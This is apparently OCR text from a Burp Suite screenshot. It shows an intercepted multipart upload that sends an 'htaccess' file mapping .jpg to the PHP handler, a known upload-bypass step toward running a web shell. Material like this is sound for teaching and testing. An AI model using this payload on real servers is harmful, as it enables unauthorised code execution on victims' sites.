 Request to http://118.24.88.71:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST / HTTP/1.1
Host: 118.24.88.71
Content-Length: 238
Cache-Control: max-age=0
Origin: http://118.24.88.71
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9SirbGe6tVYXrQw7
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
DNT: 1
Referer: http://118.24.88.71/
Accept-Language: zh-CN,zh;q=0.8
Connection: close
------WebKitFormBoundary9SirbGe6tVYXrQw7
Content-Disposition: form-data; name="file"; filename="htaccess"
Content-Type: application/octet-stream
AddType application/x-httpd-php .jpg
------WebKitFormBoundary9SirbGe6tVYXrQw7--